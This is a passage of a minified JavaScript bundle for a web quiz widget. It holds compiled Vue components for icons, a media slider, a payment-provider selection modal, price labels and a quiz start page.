01.028-3.094c.078-.352.148-.594.344-1.129.16-.441.46-.988.832-1.531a6.22 6.22 0 01.875-1.027 6.956 6.956 0 012.222-1.5l.27-.122.011 3.473.008 3.473.742-.75.739-.75.008-2.922.003-2.922.184-.027c.371-.055 1.688-.032 1.922.035.035.011.039.21.043 3.672l.008 3.66.746-.738.742-.739V6.586l.047.012c.187.058.883.406 1.16.582a7.463 7.463 0 012.711 2.96c.48.962.738 1.95.781 2.997.008.175.024.336.028.347.007.016.27-.234.699-.668l.687-.695-.027-.176a9.678 9.678 0 00-.477-1.715 8.9 8.9 0 00-2.949-3.906 8.742 8.742 0 00-2.34-1.258l-.32-.113V3.281c0-.922-.008-1.676-.016-1.676-.007 0-.347.336-.75.747l-.734.742v1.55l-.078-.011c-.3-.04-.5-.051-1.02-.051-.515 0-.66.008-.98.05l-.067.009-.003-1.528-.008-1.527zm0 0"],mdiTiktok:['M21.1429 0H2.85714C1.28172 0 0 1.28172 0 2.85714V21.1429C0 22.7183 1.28172 24 2.85714 24H21.1429C22.7183 24 24 22.7183 24 21.1429V2.85714C24 1.28172 22.7183 0 21.1429 0ZM18.8605 10.4703C18.7309 10.4823 18.5995 10.4903 18.4664 10.4903C16.9674 10.4903 15.6503 9.71943 14.884 8.55429C14.884 11.6109 14.884 15.0886 14.884 15.1469C14.884 17.8377 12.7023 20.0195 10.0114 20.0195C7.32058 20.0195 5.13886 17.8377 5.13886 15.1469C5.13886 12.456 7.32058 10.2743 10.0114 10.2743C10.1131 10.2743 10.2126 10.2834 10.3126 10.2897V12.6909C10.2126 12.6788 10.1143 12.6605 10.0114 12.6605C8.63772 12.6605 7.52457 13.7738 7.52457 15.1474C7.52457 16.5212 8.63772 17.6343 10.0114 17.6343C11.3851 17.6343 12.5983 16.5519 12.5983 15.1783C12.5983 15.124 12.6223 3.98172 12.6223 3.98172H14.9171C15.1331 6.03372 16.7897 7.65315 18.8605 7.80172V10.4703Z"']};var p={name:"Icon",props:{icon:Array,size:String,fillRule:{type:String,default:"nonzero"},strokeWidth:{type:String,default:"0"},title:String},setup(e){return()=>{const t=d()(e,"icon.1"),s=l()(m[a()(t)])?m[a()(t)]:[m[a()(t)]],i=[];return n()(s,(t=>{i.push((0,c.h)("path",{d:t,"stroke-width":e.strokeWidth,"fill-rule":e.fillRule}))})),(0,c.h)("svg",{class:["mdi-icon",e.size],viewBox:"0 0 24 24"},[(0,c.h)("title",e.title||e.icon[1]),...i])}}};const g=p;var v=g},80229:function(e,t,s){"use strict";s.d(t,{A:function(){return d}});var i=s(20641),n=s(90033);const o=["src"];function a(e,t,s,a,r,l){return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["image-with-loader",[{"image-with-loader_loading":!r.imageLoaded}]])},[(0,i.Lk)("img",{src:s.src,alt:"Image with loader",onLoad:t[0]||(t[0]=e=>r.imageLoaded=!0)},null,40,o)],2)}var r={props:{src:String},data(){return{imageLoaded:!1}}},l=s(66262);const u=(0,l.A)(r,[["render",a]]);var d=u},88861:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return f}});var i=s(20641),n=s(90033);const o={class:"swiper-button-prev slider-button-prev"},a={class:"swiper-button-next slider-button-next"};function r(e,t,s,r,l,u){const d=(0,i.g2)("SwiperSlide"),c=(0,i.g2)("b-icon"),h=(0,i.g2)("Swiper");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["media-slider",u.classes])},[(0,i.bF)(h,(0,i.v6)({ref:"swiper"},u.options),{default:(0,i.k6)((()=>[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(s.imageUrls,((t,s)=>((0,i.uX)(),(0,i.Wv)(d,{key:s},{default:(0,i.k6)((()=>[(0,i.RG)(e.$slots,"image",{bgUrl:t})])),_:2},1024)))),128)),s.video?((0,i.uX)(),(0,i.Wv)(d,{key:0},{default:(0,i.k6)((()=>[(0,i.RG)(e.$slots,"video",{video:s.video})])),_:3})):(0,i.Q3)("",!0),t[0]||(t[0]=(0,i.Lk)("div",{class:"swiper-pagination"},null,-1)),(0,i.Lk)("div",o,[(0,i.bF)(c,{icon:"chevron-left"})]),(0,i.Lk)("div",a,[(0,i.bF)(c,{icon:"chevron-right"})])])),_:3},16)],2)}var l=s(92078),u=s.n(l),d=s(83673),c=s.n(d),h=s(58156),m=s.n(h),p=s(10434),g=s(58943),v={components:{Swiper:p.RC,SwiperSlide:p.qr},mounted(){const e=m()(this.$refs,"swiper.swiper");function t(e){this.pagination.bullets=null,e()}e&&(e.destroy=e.destroy.bind(e,!0,!1),e.pagination.destroy=t.bind(e,e.pagination.destroy),this.$nextTick((()=>{e.update()})))},props:{imageUrls:{type:Array,required:!0},video:[Object,Boolean],slidesPerView:{type:Number,default:1},spaceBetween:{type:Number,default:5},clickablePagination:{type:Boolean,default:!0},paginationType:String,hideControls:Boolean,nested:Boolean},computed:{totalMedia(){return c()(u()(this.imageUrls,this.video))},classes(){return{"media-slider_hidden-controls":this.totalMedia.length<=1||this.hideControls,"media-slider_hidden-pagination":this.totalMedia.length<=1,"media-slider_top-controls":"top"===this.paginationType,"media-slider_mobile-controls":"mobile"===this.paginationType}},options(){return{modules:[g.Vx,g.dK],nested:this.nested,slidesPerView:this.slidesPerView,spaceBetween:this.spaceBetween,pagination:{el:".swiper-pagination",clickable:this.clickablePagination},navigation:{prevEl:".slider-button-prev",nextEl:".slider-button-next"}}}}},y=s(66262);const b=(0,y.A)(v,[["render",r]]);var f=b},95241:function(e,t,s){"use strict";s.d(t,{A:function(){return j}});var i=s(20641),n=s(90033);const o={class:"payment-modal__total"},a={class:"payment-modal__total-amount"},r={key:0,class:"payment-modal__first-step"},l={class:"payment-modal__services"},u=["onClick"],d={key:0,class:"payment-modal__title"},c={key:1,class:"payment-modal__badges"},h={key:0,class:"payment-modal__img-wrapper"},m=["src","alt"],p={key:0,class:"payment-modal__description"},g={key:1,class:"mdi mdi-cash-remove"},v=["innerHTML"],y={class:"payment-modal__card-logos"},b=["src","alt"];function f(e,t,s,f,k,_){const w=(0,i.g2)("YandexPayBadge"),C=(0,i.g2)("m-modal");return(0,i.uX)(),(0,i.Wv)(C,{modelValue:s.modelValue,cancelTitle:k.activeService&&s.payments.length>1?e.$t("Back"):null,okTitle:k.activeService?e.$t("Proceed"):null,cancelClose:!1,modalClass:{"payment-modal_has-card-logos":_.hasCardLogos},scrollable:"",onCancel:t[0]||(t[0]=e=>k.activeService=null),onOk:_.ok,onClosed:_.close},(0,i.eX)({header:(0,i.k6)((()=>[(0,i.Lk)("div",o,[(0,i.Lk)("span",null,(0,n.v_)(`${e.$t("Total to pay")}: `),1),(0,i.Lk)("span",a,(0,n.v_)(s.formattedAmount),1)])])),default:(0,i.k6)((()=>[k.activeService?((0,i.uX)(),(0,i.CE)("div",{key:1,class:"payment-modal__second-step",innerHTML:k.activeService.fullDescription||k.activeService.listName||e.$t("No payment in the quiz")},null,8,v)):((0,i.uX)(),(0,i.CE)("div",r,[(0,i.Lk)("div",l,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(s.payments,(e=>((0,i.uX)(),(0,i.CE)("div",{key:e.id},[(0,i.Lk)("div",{class:(0,n.C4)(["payment-modal__service",{"payment-modal__service_column":e.shortDescription&&e.listName,"payment-modal__service_center":_.noListName,"payment-modal__service_dark":_.isDarkBg,"payment-modal__service_reverse":"yandexpay"===e.name&&!e.listName&&_.noListName}]),onClick:t=>_.chooseService(e)},[(0,i.Lk)("div",{class:(0,n.C4)(["payment-modal__title-wrapper",{"payment-modal__title-wrapper_column":e.shortDescription&&e.listName,"payment-modal__title-wrapper_center":_.noListName}])},["other"===e.name&&(e.listName||!e.shortDescription)||"other"!==e.name&&!_.noListName?((0,i.uX)(),(0,i.CE)("span",d,(0,n.v_)(e.listName||_.paymentServices[e.name].title),1)):(0,i.Q3)("",!0),"yandexpay"===e.name?((0,i.uX)(),(0,i.CE)("div",c,[(0,i.bF)(w,{id:"bnpl-modal",amount:s.amount,badgeTheme:"light",size:"s",type:"bnpl"},null,8,["amount"]),(0,i.bF)(w,{id:"cashback-modal",amount:s.amount,badgeTheme:"light",size:"s",type:"cashback"},null,8,["amount"])])):(0,i.Q3)("",!0)],2),"other"!==e.name?((0,i.uX)(),(0,i.CE)("div",h,[(0,i.Lk)("img",{src:_.paymentServices[e.name].imgSrc,alt:e.name},null,8,m)])):((0,i.uX)(),(0,i.CE)(i.FK,{key:1},[e.shortDescription?((0,i.uX)(),(0,i.CE)("span",p,(0,n.v_)(e.shortDescription),1)):(0,i.Q3)("",!0),e.shortDescription||_.noListName?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("i",g))],64))],10,u)])))),128))])]))])),_:2},[_.hasCardLogos?{name:"footer",fn:(0,i.k6)((()=>[(0,i.Lk)("div",y,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(_.cardLogos,(e=>((0,i.uX)(),(0,i.CE)("img",{key:e.alt,src:e.src,alt:e.alt},null,8,b)))),128))])])),key:"0"}:void 0]),1032,["modelValue","cancelTitle","okTitle","modalClass","onOk","onClosed"])}var k=s(47091),_=s.n(k),w=s(79859),C=s.n(w),P=s(24713),A=s.n(P),E=s(58156),S=s.n(E),L=s(66278),q=s(12489),T=s(98869),$=s.p+"img/cloudpayments.cfacf130.svg",I=s.p+"img/tinkoff.13317af0.svg",z=s.p+"img/stripe.aa7c31ca.svg",x=s.p+"img/yookassa.aa1b22aa.svg",D=s.p+"img/yandexpay.3658b0a2.svg",M=s.p+"img/qrmanager.e7e58214.svg",B=s.p+"img/visa.8d40b9cb.svg",V=s.p+"img/mastercard.a241eb74.svg",R=s.p+"img/mir.7fa0b8d1.svg",F=s.p+"img/unionpay.b9ea8577.svg",X=s.p+"img/visa-dark.8d40b9cb.svg",O=s.p+"img/mastercard-dark.1ce073c8.svg",W=s.p+"img/mir-dark.7fa0b8d1.svg",Q=s.p+"img/unionpay-dark.b9ea8577.svg",U={name:"PaymentModal",components:{"m-modal":q.A,YandexPayBadge:T.A},mounted(){1===this.payments.length&&"other"===S()(this.payments[0],"name")&&this.chooseService(this.payments[0])},props:{modelValue:{type:Boolean,default:!1},formattedAmount:String,amount:[String,Number],payments:{type:Array,default:()=>[]}},data(){return{activeService:null}},computed:{...(0,L.aH)(["lang"]),...(0,L.aH)("quiz",["info"]),...(0,L.L8)("quiz",["paymentIntegrations"]),paymentServices(){return{other:{name:"other",title:this.$t("No payment in the quiz")},cloudpayments:{name:"cloudpayments",imgSrc:$,title:"CloudPayments"},tinkoff:{name:"tinkoff",imgSrc:I,title:"T-Bank"},stripe:{name:"stripe",imgSrc:z,title:"Stripe"},yookassa:{name:"yookassa",imgSrc:x,title:"ЮКасса"},yandexpay:{name:"yandexpay",imgSrc:D,title:"YandexPay"},qrmanager:{name:"qrmanager",imgSrc:M,title:"QR Manager"}}},noListName(){return-1===A()(this.paymentIntegrations,(e=>e.listName))},isDarkBg(){return S()(this.info,"design.isDarkBg")},cardLogos(){const e=["ru","by","kz","kg","uz","tj","am","az","md"],t=C()(e,this.lang),s=[{src:this.isDarkBg?B:X,alt:"Visa"},{src:this.isDarkBg?V:O,alt:"Mastercard"},{src:this.isDarkBg?F:Q,alt:"UnionPay"}];return t&&s.splice(2,0,{src:this.isDarkBg?R:W,alt:"MIR"}),s},hasCardLogos(){return!this.activeService&&_()(this.paymentIntegrations)>0}},methods:{chooseService(e){"other"===e.name?this.activeService=e:(this.$store.commit("quiz/setPaymentService",e),this.$emit("submit"))},ok(){this.close(),this.$emit("submit:other")},close(){this.activeService=null,this.$emit("close"),this.$emit("update:modelValue",!1)}},watch:{modelValue(){1===this.payments.length&&this.chooseService(this.payments[0])}}},H=s(66262);const N=(0,H.A)(U,[["render",f]]);var j=N},49634:function(e,t,s){"use strict";s.d(t,{A:function(){return f}});var i=s(20641),n=s(90033);const o={class:"price-label"},a={class:"price-label__container"},r={key:0,class:"price-label__number"},l={key:1,class:"price-label__number"},u={key:2,class:"price-label__old"};function d(e,t,s,d,c,h){return(0,i.uX)(),(0,i.CE)("div",o,[(0,i.Lk)("div",a,[h.hasTotalPrice?((0,i.uX)(),(0,i.CE)("div",r,(0,n.v_)(h.getPriceLabel(h.totalPrice)),1)):((0,i.uX)(),(0,i.CE)("div",l,(0,n.v_)(e.$t("Free")),1)),h.oldPrice?((0,i.uX)(),(0,i.CE)("div",u,(0,n.v_)(h.getPriceLabel(h.oldPrice)),1)):(0,i.Q3)("",!0)])])}var c=s(79859),h=s.n(c),m=s(58156),p=s.n(m),g=s(66278),v={props:{result:Object},computed:{...(0,g.L8)("quiz",["resultDiscount","quizDiscount","resultAmount"]),costs(){return{cost:p()(this.result,"cost",null),minCost:p()(this.result,"minCost",null),maxCost:p()(this.result,"maxCost",null)}},oldPrice(){return this.discount?this.costs:null},costType(){return p()(this.result,"costType","exact")},discount(){const e=this.resultDiscount(this.result)||this.quizDiscount;if(e)return`-${this.$format.as("percent"===e.type?"percent":"currency",e.value)}`},totalPrice(){return this.resultAmount(this.result)},hasTotalPrice(){const{cost:e,maxCost:t,minCost:s}=this.totalPrice;return"range"===this.costType?s>0||t>0:e>0}},methods:{getPriceLabel(e){let{cost:t,minCost:s,maxCost:i}=e;if(t&&(t=this.$format.currency(t)),s<0&&(s=0),i<0&&(i=0),t){if(h()(["exact","formula"],this.costType))return t;if("up"===this.costType)return this.$t("up to {count}",{count:t});if("from"===this.costType)return this.$t("from {count}",{count:t})}if("range"===this.costType){if(s&&(s=this.$format.currency(s)),i&&(i=this.$format.currency(i)),s&&i)return this.$t("from {min} to {max}",{min:s,max:i});if(s)return this.$t("from {count}",{count:s});if(i)return this.$t("up to {count}",{count:i})}}}},y=s(66262);const b=(0,y.A)(v,[["render",d]]);var f=b},99681:function(e,t,s){"use strict";s.d(t,{A:function(){return A}});var i=s(20641),n=s(90033),o=s(53751),a=s(66278),r=s(50953),l=s.p+"img/tbank.06a12ec8.svg",u=s.p+"img/yookassa.ca3f1444.svg",d=s.p+"img/cloudpayments.5570dec8.svg",c=s.p+"img/stripe.fba9f31e.svg",h=s.p+"img/yandexpay.3b763084.svg",m=s.p+"img/qrmanager.e79a7f0a.svg",p=s.p+"img/tbank-dark.f6558693.svg",g=s.p+"img/yookassa-dark.44e2eec3.svg",v=s.p+"img/cloudpayments-dark.7780d543.svg",y=s.p+"img/stripe-dark.a33c425c.svg",b=s.p+"img/yandexpay-dark.9a1071ee.svg",f=s.p+"img/qrmanager-dark.3d7ab2db.svg";const k={class:"secure-payment-notice"},_={class:"secure-payment-notice__logos"},w=["src"];var C=(0,i.pM)({__name:"SecurePaymentNotice",setup(e){const t=(0,a.Pj)(),s=(0,i.EW)((()=>t.getters["quiz/paymentIntegrations"]||[])),C=(0,i.EW)((()=>t.state.quiz?.info?.design?.isDarkBg));let P={};P=C.value?{tinkoff:l,yookassa:u,cloudpayments:d,stripe:c,yandexpay:h,qrmanager:m}:{tinkoff:p,yookassa:g,cloudpayments:v,stripe:y,yandexpay:b,qrmanager:f};const A=(0,r.KR)(0),E=(0,i.EW)((()=>s.value.map((e=>P[e?.name])).filter(Boolean))),S=(0,i.EW)((()=>E.value[A.value]||E.value[0])),L=(0,i.EW)((()=>E.value.length>1));let q=null;function T(){q||(q=setInterval((()=>{A.value=(A.value+1)%E.value.length}),2e3))}function $(){q&&(clearInterval(q),q=null)}return(0,i.wB)(L,(e=>{e?T():$()})),(0,i.sV)((()=>{L.value&&T()})),(0,i.xo)((()=>{$()})),(e,t)=>((0,i.uX)(),(0,i.CE)("div",k,[(0,i.Lk)("span",null,(0,n.v_)(e.$t("Secure payment with")),1),(0,i.Lk)("div",_,[(0,i.bF)(o.eB,{name:"secure-payment-logo-fade"},{default:(0,i.k6)((()=>[((0,i.uX)(),(0,i.CE)("img",{key:S.value,src:S.value,class:"secure-payment-notice__logo",alt:"secure-payment-logo"},null,8,w))])),_:1})])]))}});const P=C;var A=P},89950:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return U}});var i=s(20641),n=s(90033),o=s(53751);const a=["data-animation-speed","data-animation-style"],r={key:1,class:"start-page__discount"},l=["src"],u=["href"],d={key:2,class:"start-page__company"},c={class:"start-page__header"},h=["innerHTML"],m={key:0,class:"start-page__discount"},p={key:1,class:"start-page__bonuses"},g={class:"start-page__bonuses-title"},v=["src"],y=["href"],b={key:2,class:"start-page__company"},f={key:1,class:"start-page__contact"},k=["href"],_={key:1,class:"start-page__phone"},w={key:2,class:"start-page__legal"},C={key:0,class:"start-page__disclaimer"},P={class:"start-page__cookie-notice-wrapper"};function A(e,t,s,A,E,S){const L=(0,i.g2)("DiscountBadge"),q=(0,i.g2)("VideoPlayer"),T=(0,i.g2)("Bonuses"),$=(0,i.g2)("WhiteLabel"),I=(0,i.g2)("CookieNotice");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["start-page columns is-desktop-modal",S.classes]),"data-animation-speed":e.animationSpeed,"data-animation-style":e.animationStyle},["image"===e.bgType&&S.bgUrl||S.isVideoMobileBg?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["start-page__bg column",{"is-7":S.isCol7}]),style:(0,n.Tr)({backgroundImage:`url(${S.bgUrl})`})},null,6)):(0,i.Q3)("",!0),!S.isContentDiscount&&S.hasDiscount?((0,i.uX)(),(0,i.CE)("div",r,[(0,i.bF)(L,{hasEffect:S.hasDiscountEffect},null,8,["hasEffect"])])):(0,i.Q3)("",!0),S.isBrand&&!S.isFooterBrand?((0,i.uX)(),(0,i.CE)("div",{key:2,class:(0,n.C4)(["start-page__brand",{"column is-5":S.isDesktop&&S.isCol5,"start-page__brand_has-bg-image":S.showBackgroundImage}])},[e.logo&&e.logo.url?((0,i.uX)(),(0,i.CE)("img",{key:0,class:"start-page__logo",src:e.$image.url(e.logo,S.$constants.imageOptions.start.logo),alt:"Start page logo"},null,8,l)):(0,i.Q3)("",!0),e.site?((0,i.uX)(),(0,i.CE)("a",{key:1,class:"start-page__company",href:"vk"===e.mode?null:"#",onClick:t[0]||(t[0]=e=>S.redirect(S.companyUrl))},(0,n.v_)(e.company||S.domain),9,u)):e.company?((0,i.uX)(),(0,i.CE)("div",d,(0,n.v_)(e.company),1)):(0,i.Q3)("",!0)],2)):(0,i.Q3)("",!0),S.isVideoBg&&!S.isVideoMobileBg?((0,i.uX)(),(0,i.Wv)(q,{key:3,class:(0,n.C4)(["start-page__bg column",{"is-7":S.isCol7}]),loop:!!e.video.loop,video:e.$video.parse(e.video),muted:E.isVideoMuted,controls:!1,autoplay:!0,paused:!e.isModalOpen,hasSpeaker:!0,large:"centered"!==e.spTheme},{gradient:(0,i.k6)((()=>[!S.isMobile&&e.disclaimer.text?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["start-page__bottom-gradient",{"start-page__bottom-gradient_center":"center"===e.position}])},null,2)):(0,i.Q3)("",!0)])),_:1},8,["class","loop","video","muted","paused","large"])):(0,i.Q3)("",!0),(0,i.Lk)("div",{ref:"content",class:(0,n.C4)(["start-page__content column",{"is-5":S.isCol5,"hide-scrollbar":e.isWidgetOpen,"start-page_has-bg-image":S.showBackgroundImage}]),style:(0,n.Tr)(e.backgroundImageStyles),onClick:t[4]||(t[4]=(...e)=>S.toggleMute&&S.toggleMute(...e))},[(0,i.Lk)("div",{class:(0,n.C4)(["start-page__body",{"start-page__body_expanded":S.isBrand}])},[(0,i.Lk)("h1",c,(0,n.v_)(S.title),1),(0,i.Lk)("h2",{class:"start-page__subheader html-content",innerHTML:S.subtitle},null,8,h),(0,i.Lk)("button",{class:(0,n.C4)(["start-page__button button is-primary is-blicked has-light-shadow",{"is-outline":e.buttonStyle.outline&&"expanded"!==this.spTheme,"is-square":e.buttonStyle.square}]),onClick:t[1]||(t[1]=(0,o.D$)(((...e)=>S.close&&S.close(...e)),["stop"]))},(0,n.v_)(S.buttonText||e.$t("Take the quiz")),3),S.isContentDiscount&&S.hasDiscount?((0,i.uX)(),(0,i.CE)("div",m,[(0,i.bF)(L,{hasEffect:S.hasDiscountEffect,hasTitle:""},null,8,["hasEffect"])])):(0,i.Q3)("",!0),e.isBonusesEnabled?((0,i.uX)(),(0,i.CE)("div",p,[(0,i.Lk)("div",g,(0,n.v_)(e.bonusesTitle||e.$t("Perk for taking the quiz")),1),(0,i.bF)(T,{direction:"row",height:4,class:(0,n.C4)({bonuses_centered:S.areBonusesCentered})},null,8,["class"])])):(0,i.Q3)("",!0)],2),(0,i.Lk)("div",{class:(0,n.C4)(["start-page__footer",{"start-page__footer_without-wl":!e.isWhiteLabelDisabled,"start-page__footer_has-contacts":S.hasContacts}])},[S.isBrand&&S.isFooterBrand?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["start-page__brand",{"column is-5":S.isCol5}])},[e.logo&&e.logo.url?((0,i.uX)(),(0,i.CE)("img",{key:0,class:"start-page__logo",src:e.$image.url(e.logo,S.$constants.imageOptions.start.logo),alt:"Start page logo"},null,8,v)):(0,i.Q3)("",!0),e.site?((0,i.uX)(),(0,i.CE)("a",{key:1,class:"start-page__company",href:"vk"===e.mode?null:"#",onClick:t[2]||(t[2]=e=>S.redirect(S.companyUrl))},(0,n.v_)(e.company||S.domain),9,y)):e.company?((0,i.uX)(),(0,i.CE)("div",b,(0,n.v_)(e.company),1)):(0,i.Q3)("",!0)],2)):(0,i.Q3)("",!0),S.hasContacts?((0,i.uX)(),(0,i.CE)("div",f,[e.phone&&e.isPhoneClickable?((0,i.uX)(),(0,i.CE)("a",{key:0,class:"start-page__phone start-page__phone_clickable",href:`tel:${S.phoneForLink}`,target:"_parent",onClick:t[3]||(t[3]=(...e)=>S.clickOnPhone&&S.clickOnPhone(...e))},(0,n.v_)(S.formattedPhone),9,k)):e.phone?((0,i.uX)(),(0,i.CE)("div",_,(0,n.v_)(S.formattedPhone),1)):(0,i.Q3)("",!0),e.legal?((0,i.uX)(),(0,i.CE)("div",w,(0,n.v_)(e.legal),1)):(0,i.Q3)("",!0)])):(0,i.Q3)("",!0),e.isWhiteLabelDisabled?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.Wv)($,{key:2,class:"start-page__white-label",darkBg:S.isBg&&"expanded"===e.spTheme,style:(0,n.Tr)(E.labelStyle),place:"center_nav_bar"},null,8,["darkBg","style"]))],2),e.disclaimer.text&&!S.isBg?((0,i.uX)(),(0,i.CE)("span",C,(0,n.v_)(e.disclaimer.text),1)):(0,i.Q3)("",!0)],6),e.disclaimer.text&&S.isBg?((0,i.uX)(),(0,i.CE)("span",{key:4,class:(0,n.C4)(["start-page__disclaimer",S.disclaimerClasses]),style:(0,n.Tr)(S.disclaimerGradient)},(0,n.v_)(e.disclaimer.text),7)):(0,i.Q3)("",!0),t[5]||(t[5]=(0,i.Lk)("div",{class:"start-page__layer"},null,-1)),(0,i.Lk)("div",P,[(0,i.bF)(I,{class:"start-page__cookie-notice"})])],10,a)}var E=s(44826),S=s.n(E),L=s(83472),q=s.n(L),T=s(62193),$=s.n(T),I=s(58156),z=s.n(I),x=s(66278),D=s(62960),M=s(31781),B=s(82339),V=s(71940),R=s(80020),F=s(79512),X=s(20331),O={mixins:[X.A],components:{WhiteLabel:D.A,Bonuses:M.A,CookieNotice:B.A,VideoPlayer:V.A,DiscountBadge:R.A},inject:["isMobile","isDesktop"],data(){return{closing:!1,isVideoBgVisible:!0,isVideoMuted:!0,labelStyle:"display: block !important; visibility: visible !important; opacity: 1 !important"}},computed:{...(0,x.aH)(["cookieNotice"]),...(0,x.L8)("quiz",["isAnimationDisabled"]),...(0,x.aH)("quiz",{bonuses:e=>z()(e,"info.marketing.bonuses",[]),company:e=>z()(e,"startPage.company"),site:e=>z()(e,"startPage.site"),phone:e=>z()(e,"startPage.phone"),isPhoneClickable:e=>z()(e,"startPage.isPhoneClickable"),legal:e=>z()(e,"startPage.legal"),bg:e=>z()(e,"startPage.bg",{}),mobileBg:e=>z()(e,"startPage.mobileBg",{}),videoMobileBg:e=>z()(e,"startPage.videoMobileBg",{}),logo:e=>z()(e,"startPage.logo",{}),bgType:e=>z()(e,"startPage.bgType","image"),video:e=>z()(e,"startPage.video",{}),position:e=>z()(e,"startPage.position","right")||"right",spTheme:e=>z()(e,"startPage.spTheme","standart")||"standart",disclaimer:e=>z()(e,"startPage.disclaimer",{}),isWidgetOpen:e=>e.isWidgetOpen,isModalOpen:e=>e.isModalOpen,animationSpeed:e=>z()(e,"info.design.animationSpeed","default"),animationStyle:e=>z()(e,"info.design.animationStyle","rightLeft"),mode:e=>e.mode}),...(0,x.L8)(["isRtl"]),...(0,x.L8)("quiz",["startPage","isWhiteLabelDisabled","bonusesTitle","isBonusesEnabled","buttonStyle","isWidgetMode","discountSettings"]),$constants(){return F.gv},title(){return z()(this.startPage,"title","")},subtitle(){return z()(this.startPage,"subtitle","")},buttonText(){return z()(this.startPage,"buttonText","")},bgUrl(){let e=this.bg;if("image"===this.bgType&&this.isMobile&&(e=z()(this,"mobileBg.url")?this.mobileBg:this.bg),"video"===this.bgType){if(!this.isMobile)return!1;e=z()(this,"videoMobileBg.url")?this.videoMobileBg:{url:null}}if(!z()(e,"url"))return null;const t={};return"unsplash"===e.provider&&(t.width="centered"===this.spTheme?550:window.innerWidth),window.innerHeight<=650&&window.innerWidth>=768&&(t.height=1300),window.innerWidth<768&&(t.width=this.isWidgetMode||!window.innerWidth?767:window.innerWidth),$()(t)&&(t.width=window.innerWidth),this.$image.url(e,t)},classes(){return[{"start-page_closing":this.closing,"start-page_has_bg":this.isBg,"start-page_has_brand":this.isBrand,"start-page_video_bg":this.isVideoBg&&!this.isVideoMobileBg,"start-page_widget":this.isWidgetMode,"start-page_rtl":this.isRtl,"start-page_has-cookie":this.cookieNotice},`start-page_theme_${this.spTheme}`,`start-page_position_${this.position}`]},disclaimerClasses(){return{"start-page__disclaimer_bg":"centered"!==this.spTheme,"start-page__disclaimer_left column is-7":"right"===this.position&&"centered"!==this.spTheme,"start-page__disclaimer_right column is-7":"left"===this.position&&"centered"!==this.spTheme,"start-page__disclaimer_center":"centered"===this.spTheme||!this.isBg,"start-page__disclaimer_expanded":"expanded"===this.spTheme,"start-page__disclaimer_expanded_center":"expanded"===this.spTheme&&"center"===this.position}},isCol5(){return this.isBg&&"center"!==this.position&&"centered"!==this.spTheme},isCol7(){return"standart"===this.spTheme&&"center"!==this.position},isBg(){return!!this.bgUrl||this.isVideoBg},isVideoBg(){return"video"===this.bgType&&!!this.$video.parse(this.video)},isVideoMobileBg(){return!$()(this.videoMobileBg)&&this.isMobile},isBrand(){return!!(this.logo&&this.logo.url||this.company||this.site)},isFooterBrand(){return this.isDesktop&&this.isBg&&"center"===this.position&&"expanded"===this.spTheme},hasContacts(){return this.phone||this.legal},isContentDiscount(){return this.isDesktop||!this.isBg||this.isBrand},formattedPhone(){return q()(this.phone,/<\/?(p|strong|em|strike)>/g,"")},phoneForLink(){if(!this.isPhoneClickable)return!1;let e=q()(this.phone,/^8/,"7");return e=`+${q()(e,/\D+/g,"")}`,e},areBonusesCentered(){return("expanded"===this.spTheme||"centered"===this.spTheme)&&"center"===this.position&&this.isDesktop},companyUrl(){if(this.site)return/^(?:https?:\/\/)/.test(this.site)?this.site:`https://${this.site}`},domain(){return this.site?S()(q()(this.site,/^(?:https?:\/\/)?(?:www\.)?/,""),"/",""):null},hasDiscountEffect(){return this.hasDiscount&&!!z()(this.discountSettings,"effect")},hasDiscount(){return!!z()(this.discountSettings,"value")},disclaimerGradient(){if("centered"===this.spTheme||this.isMobile||this.isVideoBg)return;if("expanded"===this.spTheme)return{color:"#fff","--text-background":`linear-gradient(${"center"===this.position?"180deg":"0deg"}, #272626 50%, rgba(0, 0, 0, 0))`};const e={color:z()(this.disclaimer,"textColor")};return $()(this.bgUrl)||(e["--text-background"]=`linear-gradient(0deg, ${z()(this.disclaimer,"textBackgroundColor")} 65%, rgba(255, 255, 255, 0))`),e},animation(){const e="fast"===this.animationSpeed;return{baseAnimationDuration:e?"0.5s":"0.75s",baseDelayStep:e?"0.06s":"0.1s",delayOne:e?"0.06s":"0.1s",delayTwo:e?"0.12s":"0.2s",delayThree:e?"0.18s":"0.3s",delayFour:e?"0.24s":"0.4s",transitionDuration:e?500:800}},showBackgroundImage(){const e=this.bgUrl&&"image"===this.bgType,t=this.video.preview&&"video"===this.bgType;return this.hasBackgroundImage&&!(e||t)}},methods:{close(){if(this.closing)return;this.closing=!0;const e=this.isAnimationDisabled?0:this.animation.transitionDuration;setTimeout((()=>{this.$store.dispatch("quiz/showNextBlock"),this.$store.commit("quiz/setAudioAllowed"),this.$store.dispatch("analytics/event","marquiz-startquiz"),this.closing=!1}),e)},clickOnPhone(){this.$store.dispatch("analytics/event","marquiz-phone")},toggleMute(e){const t=e.target===this.$refs.content;t&&"center"===this.position&&"expanded"===this.spTheme&&this.isVideoBg&&(this.isVideoMuted=!this.isVideoMuted)},redirect(e){(0,F.re)({url:e,blank:!0,mode:this.mode})}}},W=s(66262);const Q=(0,W.A)(O,[["render",A]]);var U=Q},62960:function(e,t,s){"use strict";s.d(t,{A:function(){return v}});var i=s(79859),n=s.n(i),o=s(20641),a=s(90033),r=s(50953),l=s(66278),u=s(79512),d=s(79879);const c={class:"whitelabel"},h={key:0,class:"whitelabel__text"};var m={__name:"WhiteLabel",props:{place:{type:String,default:"center_nav_bar"},darkBg:{type:Boolean}},setup(e){const 